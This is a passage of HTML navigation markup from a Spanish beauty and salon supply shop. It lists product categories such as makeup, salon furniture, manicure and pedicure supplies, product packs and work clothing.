                        <a href="https://www.klerrcosmetics.es/1326-parafina" title="PARAFINA" class="img">
                                PARAFINA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1372-lapiz-depilacion" title="LAPIZ DEPILACION" class="img">
                                LAPIZ DEPILACION 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1374-limpiador-ultrasonico" title="LIMPIADOR ULTRASONICO" class="img">
                                LIMPIADOR ULTRASONICO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1375-calentadores-fundidores" title="CALENTADORES-FUNDIDORES" class="img">
                                CALENTADORES-FUNDIDORES 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1405-mascarilla-facial" title="MASCARILLA FACIAL" class="img">
                                MASCARILLA FACIAL 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1440-jabon-liquido" title="JABON LIQUIDO" class="img">
                                JABON LIQUIDO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1449-cuchillas-bisturi" title="CUCHILLAS BISTURI" class="img">
                                CUCHILLAS BISTURI 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1473-jabon" title="JABON" class="img">
                                JABON 
                        </a>
                                            </li>
                                </ul>
                    </div>
    </div>
 
</div>                                </div>
                            </div>
                                            </div>
                            </div>
        </div>
    </li>
<li data-menu-type="category" class="nav-item parent flota dropdown aligned-fullwidth  leo-1" >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.klerrcosmetics.es/62-maquillaje" target="_self">

                    
                    <span class="menu-title">Maquillaje</span>
                                        
            </a>
        <b class="caret"></b>
            <div class="dropdown-sub dropdown-menu" >
            <div class="dropdown-menu-inner">
                                    <div class="row">
                                                    <div class="mega-col col-md-12" >
                                <div class="mega-col-inner ">
                                    <div class="leo-widget" data-id_widget="1510301064">
    <div class="widget-subcategories">
                <div class="widget-inner">
                            <div class="menu-title">
                    <a href="https://www.klerrcosmetics.es/62-maquillaje" title="MAQUILLAJE" class="img">
                            MAQUILLAJE 
                    </a>
                </div>
                <ul>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/130-pinceles" title="PINCELES" class="img">
                                PINCELES 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/989-kit-maquillaje" title="KIT MAQUILLAJE" class="img">
                                KIT MAQUILLAJE 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/3707-polvo-suelto" title="POLVO SUELTO" class="img">
                                POLVO SUELTO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/3730-polvo-arroz" title="POLVO ARROZ" class="img">
                                POLVO ARROZ 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/409-brochas" title="BROCHAS" class="img">
                                BROCHAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/856-lapiz-de-ojos" title="LAPIZ DE OJOS" class="img">
                                LAPIZ DE OJOS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/990-paletas-maquillaje" title="PALETAS MAQUILLAJE" class="img">
                                PALETAS MAQUILLAJE 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/422-esponja-des/maquillar" title="ESPONJA DES/MAQUILLAR" class="img">
                                ESPONJA DES/MAQUILLAR 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/857-serum" title="SERUM" class="img">
                                SERUM 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1399-maquillaje-en-crema" title="MAQUILLAJE EN CREMA" class="img">
                                MAQUILLAJE EN CREMA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/502-estuche-pinceles" title="ESTUCHE PINCELES" class="img">
                                ESTUCHE PINCELES 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/858-perfilador" title="PERFILADOR" class="img">
                                PERFILADOR 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1400-iluminadores" title="ILUMINADORES" class="img">
                                ILUMINADORES 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/518-cepillos" title="CEPILLOS" class="img">
                                CEPILLOS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/859-pre-base-maquillaje" title="PRE-BASE MAQUILLAJE" class="img">
                                PRE-BASE MAQUILLAJE 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1401-polvos-bronceadores" title="POLVOS BRONCEADORES" class="img">
                                POLVOS BRONCEADORES 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/539-discos-desmaquillantes" title="DISCOS DESMAQUILLANTES" class="img">
                                DISCOS DESMAQUILLANTES 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/860-mascara-pestanas" title="MASCARA PESTAÑAS" class="img">
                                MASCARA PESTAÑAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1402-pintalabios" title="PINTALABIOS" class="img">
                                PINTALABIOS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/682-desmaquillante" title="DESMAQUILLANTE" class="img">
                                DESMAQUILLANTE 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/861-base-maquillaje" title="BASE MAQUILLAJE" class="img">
                                BASE MAQUILLAJE 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1403-lapiz-facial" title="LAPIZ FACIAL" class="img">
                                LAPIZ FACIAL 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/688-sacapuntas" title="SACAPUNTAS" class="img">
                                SACAPUNTAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/862-polvo-iluminacion" title="POLVO ILUMINACION" class="img">
                                POLVO ILUMINACION 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/810-solucion-micelar" title="SOLUCION MICELAR" class="img">
                                SOLUCION MICELAR 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/863-brillo-de-labios" title="BRILLO DE LABIOS" class="img">
                                BRILLO DE LABIOS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/848-deepliner" title="DEEPLINER" class="img">
                                DEEPLINER 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/864-lapiz-labial-liquido" title="LAPIZ LABIAL LIQUIDO" class="img">
                                LAPIZ LABIAL LIQUIDO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/849-fijador" title="FIJADOR" class="img">
                                FIJADOR 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/850-balsamo-labial" title="BALSAMO LABIAL" class="img">
                                BALSAMO LABIAL 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/851-eyeliner" title="EYELINER" class="img">
                                EYELINER 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/852-sombras-de-ojos" title="SOMBRAS DE OJOS" class="img">
                                SOMBRAS DE OJOS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/868-colorete" title="COLORETE" class="img">
                                COLORETE 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/853-lapiz-labial" title="LAPIZ LABIAL" class="img">
                                LAPIZ LABIAL 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/869-corrector-imperfecciones" title="CORRECTOR IMPERFECCIONES" class="img">
                                CORRECTOR IMPERFECCIONES 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/854-delineador" title="DELINEADOR" class="img">
                                DELINEADOR 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/970-leche-limpiadora" title="LECHE LIMPIADORA" class="img">
                                LECHE LIMPIADORA 
                        </a>
                                            </li>
                                </ul>
                    </div>
    </div>
 
</div>                                </div>
                            </div>
                                            </div>
                            </div>
        </div>
    </li>
<li data-menu-type="category" class="nav-item parent flota dropdown aligned-fullwidth  leo-1" >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.klerrcosmetics.es/65-mobiliario" target="_self">

                    
                    <span class="menu-title">Mobiliario</span>
                                        
            </a>
        <b class="caret"></b>
            <div class="dropdown-sub dropdown-menu" >
            <div class="dropdown-menu-inner">
                                    <div class="row">
                                                    <div class="mega-col col-md-12" >
                                <div class="mega-col-inner ">
                                    <div class="leo-widget" data-id_widget="1709111629">
    <div class="widget-subcategories">
                <div class="widget-inner">
                            <div class="menu-title">
                    <a href="https://www.klerrcosmetics.es/65-mobiliario" title="MOBILIARIO" class="img">
                            MOBILIARIO 
                    </a>
                </div>
                <ul>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/223-lavacabezas" title="LAVACABEZAS" class="img">
                                LAVACABEZAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/245-revistero" title="REVISTERO" class="img">
                                REVISTERO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/252-mesa-manicura" title="MESA MANICURA" class="img">
                                MESA MANICURA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/721-sillas" title="SILLAS" class="img">
                                SILLAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/722-taburetes" title="TABURETES" class="img">
                                TABURETES 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1480-sillones-pedicura" title="SILLONES PEDICURA" class="img">
                                SILLONES PEDICURA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1486-sillones-podologia" title="SILLONES PODOLOGIA" class="img">
                                SILLONES PODOLOGIA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1487-sillones-de-belleza" title="SILLONES DE BELLEZA" class="img">
                                SILLONES DE BELLEZA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/2220-cojin-ninos" title="COJIN NIÑOS" class="img">
                                COJIN NIÑOS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/2294-cojin-ninos" title="COJIN NIÑOS" class="img">
                                COJIN NIÑOS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/723-sillones-peluqueria" title="SILLONES PELUQUERIA" class="img">
                                SILLONES PELUQUERIA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/726-carrito-peluqueria" title="CARRITO PELUQUERIA" class="img">
                                CARRITO PELUQUERIA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/727-carrito-estetica" title="CARRITO ESTETICA" class="img">
                                CARRITO ESTETICA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/730-sofa-de-espera" title="SOFA DE ESPERA" class="img">
                                SOFA DE ESPERA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/731-camilla-estetica" title="CAMILLA ESTETICA" class="img">
                                CAMILLA ESTETICA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/732-mueble-recepcion" title="MUEBLE RECEPCION" class="img">
                                MUEBLE RECEPCION 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/768-carrito-toallas" title="CARRITO TOALLAS" class="img">
                                CARRITO TOALLAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/775-sillones-barberia" title="SILLONES BARBERIA" class="img">
                                SILLONES BARBERIA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/779-maleta-troley/bolsas-academia" title="MALETA TROLEY/BOLSAS ACADEMIA" class="img">
                                MALETA TROLEY/BOLSAS ACADEMIA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/994-biombo" title="BIOMBO" class="img">
                                BIOMBO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1332-tocador" title="TOCADOR" class="img">
                                TOCADOR 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1333-cojin-ninos" title="COJIN NIÑOS" class="img">
                                COJIN NIÑOS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/607-maletines" title="MALETINES" class="img">
                                MALETINES 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1334-estanterias" title="ESTANTERIAS" class="img">
                                ESTANTERIAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/720-carro-auxiliar" title="CARRO AUXILIAR" class="img">
                                CARRO AUXILIAR 
                        </a>
                                            </li>
                                </ul>
                    </div>
    </div>
 
</div>                                </div>
                            </div>
                                            </div>
                            </div>
        </div>
    </li>
<li data-menu-type="category" class="nav-item parent flota dropdown aligned-fullwidth  leo-1" >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.klerrcosmetics.es/1136-manicura-pedicura" target="_self">

                    
                    <span class="menu-title">MANICURA/PEDICURA</span>
                                        
            </a>
        <b class="caret"></b>
            <div class="dropdown-sub dropdown-menu" >
            <div class="dropdown-menu-inner">
                                    <div class="row">
                                                    <div class="mega-col col-md-12" >
                                <div class="mega-col-inner ">
                                    <div class="leo-widget" data-id_widget="1693465025">
    <div class="widget-subcategories">
                <div class="widget-inner">
                            <div class="menu-title">
                    <a href="https://www.klerrcosmetics.es/1136-manicura-pedicura" title="MANICURA-PEDICURA" class="img">
                            MANICURA-PEDICURA 
                    </a>
                </div>
                <ul>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1139-limas-tacos" title="LIMAS-TACOS" class="img">
                                LIMAS-TACOS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1165-monomero" title="MONOMERO" class="img">
                                MONOMERO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1466-pies-manos" title="PIES-MANOS" class="img">
                                PIES-MANOS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1475-tratamiento-unas" title="TRATAMIENTO UÑAS" class="img">
                                TRATAMIENTO UÑAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1520-cortatips-sacabarros-punzon" title="CORTATIPS-SACABARROS-PUNZON" class="img">
                                CORTATIPS-SACABARROS-PUNZON 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/2314-cortatips-sacabarros-punzon" title="CORTATIPS-SACABARROS-PUNZON" class="img">
                                CORTATIPS-SACABARROS-PUNZON 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/3470-cortatips-sacabarros-punzon" title="CORTATIPS-SACABARROS-PUNZON" class="img">
                                CORTATIPS-SACABARROS-PUNZON 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/3662-punzon-sacabarros" title="PUNZON-SACABARROS" class="img">
                                PUNZON-SACABARROS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1267-dosificador-pompa-vacia" title="DOSIFICADOR-POMPA VACIA" class="img">
                                DOSIFICADOR-POMPA VACIA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1140-herramientas-y-accesorios" title="HERRAMIENTAS Y ACCESORIOS" class="img">
                                HERRAMIENTAS Y ACCESORIOS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1166-bolitas-limpiadoras-manos" title="BOLITAS LIMPIADORAS MANOS" class="img">
                                BOLITAS LIMPIADORAS MANOS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1268-kit--manicura" title="KIT  MANICURA" class="img">
                                KIT  MANICURA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1143-moldes-unas" title="MOLDES UÑAS" class="img">
                                MOLDES UÑAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1167-mascarilla-manos" title="MASCARILLA MANOS" class="img">
                                MASCARILLA MANOS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1269-reposamanos" title="REPOSAMANOS" class="img">
                                REPOSAMANOS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1145-pies" title="PIES" class="img">
                                PIES 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1179-spray-secante" title="SPRAY SECANTE" class="img">
                                SPRAY SECANTE 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1270-pinceles-esmaltes" title="PINCELES ESMALTES" class="img">
                                PINCELES ESMALTES 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1153-pegamento" title="PEGAMENTO" class="img">
                                PEGAMENTO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1180-tips" title="TIPS" class="img">
                                TIPS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1271-vaso-cristal" title="VASO CRISTAL" class="img">
                                VASO CRISTAL 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1154-esmalte-clasico" title="ESMALTE CLASICO" class="img">
                                ESMALTE CLASICO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1181-celulosa" title="CELULOSA" class="img">
                                CELULOSA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1286-soporte-pedicura" title="SOPORTE PEDICURA" class="img">
                                SOPORTE PEDICURA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1155-endurecedor" title="ENDURECEDOR" class="img">
                                ENDURECEDOR 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1182-rueda-muestra-decoracion-unas" title="RUEDA-MUESTRA-DECORACION UÑAS" class="img">
                                RUEDA-MUESTRA-DECORACION UÑAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1290-iman-ojos-de-gatos" title="IMAN OJOS DE GATOS" class="img">
                                IMAN OJOS DE GATOS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1156-bases-top" title="BASES-TOP" class="img">
                                BASES-TOP 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1183-cepillos---pinceles" title="CEPILLOS - PINCELES" class="img">
                                CEPILLOS - PINCELES 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1291-acrigel-poligel" title="ACRIGEL-POLIGEL" class="img">
                                ACRIGEL-POLIGEL 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1157-remover---acetona---alcohol" title="REMOVER - ACETONA - ALCOHOL" class="img">
                                REMOVER - ACETONA - ALCOHOL 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1184-brocas-torno" title="BROCAS TORNO" class="img">
                                BROCAS TORNO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1292-slip-solution" title="SLIP SOLUTION" class="img">
                                SLIP SOLUTION 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1158-cleaner---nail-prep" title="CLEANER - NAIL PREP." class="img">
                                CLEANER - NAIL PREP. 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1188-cortatips-sacabarros-punzon" title="CORTATIPS-SACABARROS-PUNZON" class="img">
                                CORTATIPS-SACABARROS-PUNZON 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1302-plantilla-manicura" title="PLANTILLA MANICURA" class="img">
                                PLANTILLA MANICURA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1159-calcio---vitaminas" title="CALCIO - VITAMINAS" class="img">
                                CALCIO - VITAMINAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1191-soporte-practicas" title="SOPORTE PRACTICAS" class="img">
                                SOPORTE PRACTICAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1303-difuminador-unas" title="DIFUMINADOR UÑAS" class="img">
                                DIFUMINADOR UÑAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1160-aceites-cuticulas" title="ACEITES CUTICULAS" class="img">
                                ACEITES CUTICULAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1193-aparatologia" title="APARATOLOGIA" class="img">
                                APARATOLOGIA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1335-remover---acetona---alcohol-cleaner" title="REMOVER - ACETONA - ALCOHOL-CLEANER" class="img">
                                REMOVER - ACETONA - ALCOHOL-CLEANER 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1161-polvo-acrilico" title="POLVO ACRILICO" class="img">
                                POLVO ACRILICO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1238-unas-postizas" title="UÑAS POSTIZAS" class="img">
                                UÑAS POSTIZAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1162-esmaltes-semipermanentes" title="ESMALTES SEMIPERMANENTES" class="img">
                                ESMALTES SEMIPERMANENTES 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1251-cepillo-unas" title="CEPILLO UÑAS" class="img">
                                CEPILLO UÑAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1137-locion" title="LOCION" class="img">
                                LOCION 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1163-gel-unas" title="GEL UÑAS" class="img">
                                GEL UÑAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1265-juego-de-10-piezas-nails" title="JUEGO DE 10 PIEZAS NAILS" class="img">
                                JUEGO DE 10 PIEZAS NAILS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1138-primer" title="PRIMER" class="img">
                                PRIMER 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1164-limpiador-pinceles" title="LIMPIADOR PINCELES" class="img">
                                LIMPIADOR PINCELES 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1266-aluminio-unas" title="ALUMINIO UÑAS" class="img">
                                ALUMINIO UÑAS 
                        </a>
                                            </li>
                                </ul>
                    </div>
    </div>
 
</div>                                </div>
                            </div>
                                            </div>
                            </div>
        </div>
    </li>
<li data-menu-type="category" class="nav-item parent flota dropdown aligned-fullwidth  leo-1" >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.klerrcosmetics.es/958-pack-productos" target="_self">

                    
                    <span class="menu-title">Packs</span>
                                        
            </a>
        <b class="caret"></b>
            <div class="dropdown-sub dropdown-menu" >
            <div class="dropdown-menu-inner">
                                    <div class="row">
                                                    <div class="mega-col col-md-12" >
                                <div class="mega-col-inner ">
                                    <div class="leo-widget" data-id_widget="1709111924">
    <div class="widget-subcategories">
                <div class="widget-inner">
                            <div class="menu-title">
                    <a href="https://www.klerrcosmetics.es/194-packs" title="PACKS" class="img">
                            PACKS 
                    </a>
                </div>
                <ul>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/345-pack-anti-caida" title="PACK ANTI-CAIDA" class="img">
                                PACK ANTI-CAIDA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/656-pack-rep-rador" title="PACK REPÀRADOR" class="img">
                                PACK REPÀRADOR 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/657-pack-protector-color" title="PACK PROTECTOR COLOR" class="img">
                                PACK PROTECTOR COLOR 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/658-pack-solar" title="PACK SOLAR" class="img">
                                PACK SOLAR 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/663-pack-oro-fluido" title="PACK ORO FLUIDO" class="img">
                                PACK ORO FLUIDO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/664-pack-volumen" title="PACK VOLUMEN" class="img">
                                PACK VOLUMEN 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/944-pack-hidratante" title="PACK HIDRATANTE" class="img">
                                PACK HIDRATANTE 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1413-pack-rizos" title="PACK RIZOS" class="img">
                                PACK RIZOS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1452-pack-peluqueria" title="PACK PELUQUERIA" class="img">
                                PACK PELUQUERIA 
                        </a>
                                            </li>
                                </ul>
                    </div>
    </div>
 
</div>                                </div>
                            </div>
                                            </div>
                            </div>
        </div>
    </li>
<li data-menu-type="category" class="nav-item parent  dropdown aligned-fullwidth  leo-1" >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.klerrcosmetics.es/895-ropa-laboral" target="">

                    
                    <span class="menu-title">Ropa laboral</span>
                                        
            </a>
        <b class="caret"></b>
            <div class="dropdown-sub dropdown-menu" >
            <div class="dropdown-menu-inner">
                                    <div class="row">
                                                    <div class="mega-col col-md-12" >
                                <div class="mega-col-inner ">
                                    <div class="leo-widget" data-id_widget="1709112022">
    <div class="widget-subcategories">
                <div class="widget-inner">
                            <div class="menu-title">
                    <a href="https://www.klerrcosmetics.es/895-ropa-laboral" title="ROPA LABORAL" class="img">
                            ROPA LABORAL 
                    </a>
                </div>
                <ul>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/896-batas" title="BATAS" class="img">
                                BATAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1445-pantalones" title="PANTALONES" class="img">
                                PANTALONES 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1481-casacas" title="CASACAS" class="img">
                                CASACAS 
                        </a>
                                            </li>
                                </ul>
                    </div>
    </div>
 
</div>                                </div>
                            </div>
                                            </div>
                            </div>
        </div>
    </li>
<li data-menu-type="category" class="nav-item parent flota dropdown aligned-fullwidth  leo-1" >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.klerrcosmetics.es/54-tecnicos" target="_self">

                    
                    <span class="menu-title">Técnicos</span>
                                        
            </a>
        <b class="caret"></b>
            <div class="dropdown-sub dropdown-menu" >
            <div class="dropdown-menu-inner">
                                    <div class="row">
                                                    <div class="mega-col col-md-12" >
                                <div class="mega-col-inner ">
                                    <div class="leo-widget" data-id_widget="1709112078">
    <div class="widget-subcategories">
                <div class="widget-inner">
                            <div class="menu-title">
